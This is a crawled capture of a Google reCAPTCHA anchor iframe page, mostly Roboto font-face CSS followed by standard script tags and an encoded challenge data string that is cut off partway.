request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2&co=aHR0cHM6Ly9tYmx4LnJ1OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uwgi20gpe51h
body_size: 48985
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="2sUMZtzyg7w77O8wgyYSZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="2sUMZtzyg7w77O8wgyYSZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2sUMZtzyg7w77O8wgyYSZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/CicKhXB9dwr3DucKJMgcvPsOeInM0wpBjw6RhJcOFw73Cjgwlwq8aMVPDjD3Dj8OTw68xJ8OPdsO5wpMVRiTDoMKBworDlcKPw67CsMKLYTLCicKVBcKlw7MwZldzJxTCgsKyw5DDlsKLwrrDjyt/Im1JSyvCjcKLRcOZVMK4w7DDrcOiwrVBfMOcdcKWw6zDrsOVwoDCpSQNMcK5BAsUNsKhw6sWX8KnSMKPw6HCmcKgRwRNKGbDn8O/ZcKWLHMtW0vDmsOuGVpHIGsywqlyw4MhL8OOwop+w5/DsSltenzCusKWw5s/[base64]/Cpn5CP3jCicK1PcOwJjoQwpnCmHnCmGR/wolDw7jCscO3ZD1cD2t5N8OxT8KgW8Kxw6bCqcOvwrwhwr85Q0TCuMOODykbwr3CsMOXTBMAW8KSJV7CgS0twpsKDsOvw4AXw6BnHkJDJjQZw5ovA8Kdw4rDmSNAXGbCtcKqYm/ClMOPwo5tFRpLLA7Ds1DCg8K/w7jDo8K2IcOOw4Qmw4jCt8KVfsKXa8OmLWtWw5loNsOvwrpnw6/[base64]/Cok3DoATDq8KpNzDCoBrCiMO7BU3DrcOww7PCv3hoCMOoUiTDpMKuQcO4VMK8w6Euw4UvwoHCosKkwqzCscK/wqwZwrnCpMOdwprDr0zDlGAyO358emluw7xsEcOTwr9Qwo3DoUEiE13CjEhaw5MjwrU4w4LDlxzCn2k+w4LCknh4wq7DrCXDjUlgwq1Uw4Ypw7RXRGvCvsKmIcOow4XCh8OZwrgIwqNAcU8yW2szBnPCg0IYRcOwwqvCtytwRjfDugJ9GsKJw7/[base64]/w4vCgMOBRMK3ei3DkHQbw4INwpDCgcOda2h9w5zDrMKjF1TDs8Kxw4rCg2jDpsKrwpEkJsK8w7NrRTLDusOGwpHDvC/CtQfDt8OwLFDCr8O+R1bDjMKzw687wrfCvQdzwpbCjHbDpR/Dl8O0w7zDoVEOw47DjcKlwoPDoVnCh8Ktw47DosOZW8KDFTU5IsKdWHRTGEwBw6tbw7rDmjbCsUXDgsO0OwrDgxTCuMO5JMKIwrrCg8Odw6Mmw6jDoHvCimwdWU8nw5PDsgHDlMOpw5/CmMKYVsObw50oFi1gwqJ5MmtUKjh/IsOcEjvDgMK9QyUpwogbw7XDgsKQUsK7ZGbCuDMLw4MNMGzCnmEaf8OIwoTCk3HClGomf8KuU1N6wobDjXsywoAfZMKJwozCrsOBD8Obw4fCuVLDgG5dw4JswpLDiMKrwp5kHsOcw7vDgcKPwpMtC8KtWMObJ0DCmB3DtsKcw7JLb8OIP8Kdw7snN8Kkw7HCiEUEw6/[base64]/Ci8O6IcK6DWB1UMKGWQfCucKwB01YwpY3wohrVMOPbMONRzRIw588w47Ci8K4SAvDg8O1wpjDg3Y6KcOWYkYxF8O6NwLCqMOQe8KOZMKVNXLCjivCo8KmZUEOeAl1wrQ/YDRKw5PCnhHCnALDiRTClyRuGsKfK3Yhw7F1woHDpcKQw7nDgsK1UQ1Uw7fDpyN6w58EZGtWcBLClhzCslDCiMONwqMew6nDnsOBw5pzATEGCcOkw6/CvgPDm03CjcOSGMKGwq/CgSfCnsKVCcOQw7IHHRkUI8OGw6pJMBDDrMK+H8Kew4HDtmUwXADCqRo0wq5mw7XDskzCrWQbwp/DvcKVw6Qywq7Ct0QzBMOTKEsjwpskFMKkZXjDgsKialTDonshw4x9XMKMDMORw69vXcKrVn3Dp1dqwpcIwr9eTSRQfMKzb8KSwrlDZcKYYcO9e1cFwprDjzrDo8K7wohoAm4ebE8Sw7nDt8Ocw6/Dh8OidlnComl3ScOJw4QTJsKaw7TCrRRzwqfCrMOWQxNNwo9FCMOucsOGwqtuOmTDj0x6SsOPBArCpcKvK8KDX1PDnXHDtsKwegwWwrpCwpXCi23CpA3CihTCtcO9worCtMK0bsOcwrduLMOrwog/[base64]/DrsKTw43CusKQwqIyIcKGw6rDrSElFcKaw60OeUJxW8OYwrpnExhIwpYlwrFuwo/[base64]/CoC3CiBvCiHIjWFXChUbDm8OWSXsCw4NIwqzCnEldWSQnbsK9By3DmsOQPsOzwp9NGsKww7YDwr/DmsOPw6Mrw6o/w7UCR8Kiw6UfBmTDtjN8wr4Fw6jDgMO2Hg4pfMO7DA3Do1nCvyJILxsXw4d5wq7DlVnDrnPDnFIpw5TCvWfDoDFzwpEWwrXCrAXDqsKew78/[base64]/CvcKgwpoPwrfDu2FswpsLH8KrdcKmwrLDrsKBd0Jjw5fChwgUaTt8ZMKHw5pmRcOgwoXDm3rDgCVyWMOoMknCvsKnwrbDl8OswpfDhRUHJg4jHjxfGcOlw7B/eyPCjsKWBsKvWRbCtSnCrjzCi8Oew7DCgSjDtsK5wr7CoMO/G8OGPMO2L1DCp2YYSMK4w47DqsK/wp/DmcObw6xwwqEuw6jDhcKjdcKlwqnCnwrCisKqYU/[base64]/DtQxSw6rDu1Qfwp/DrB8ewp1WMcK4wp9gw616VMKlRzbCqw1hesKZw4DCrcOyw7bCssOJwrZiUh3CqcO9wpPDgBlkZsO4w4NAUMKWw7MWa8OFw4HCh1diw5syw5fCuSwaesKXwrHCsMOLMcKJw4HDp8O/WMOWw5TCsz9IVUE+SnnCn8KrwrR9acO3UjhywrzCrGLDrSbCpHoHRsOEw7I7ZMOrwq0Fw63DsMORCmPDpcO/I2TCtmfDi8OBE8Kdw6nCi0YfwrHCgMOuw4/[base64]/DshwiB8K6wrPCmsK8w5IIbsO7J8ODwrrCkMKWL03DksOlwqc2wrVswprCtcO3Q1PCh8K6K8Knw5PDisKTwrpSw6E7BCXDlsKre1TDmxDCpE05RldwOcOsw5bCqFNnbU3DrcKECcOQBsOjPRQfY0wWJC/[base64]/[base64]/Vh3Ct8Kqw4LDmcK+wrxtw63CnGIbSsKrw7RucmHDvMKIZsOWwp/DnMOhP8ORZ8Kdw7JoRWckw4nDswARUsOGwqXCsQMBfcKywqprwoAYXB8QwqtrBTgOwpBWwoY5DCVtwpPCvsO9wpwawr90KAHDnsO/IRDDhsKvDMOewrjDvGYKZcKMwoZtwqYSw65EwpA9KmPDjxTCkMKxYMOkwpoQMsKMwoHClMOEwpolwr0AbD4Nw5zDmsOYGyNvZSHCqMK/w6wUw4oSZyZaw67CnsKBw5fDnU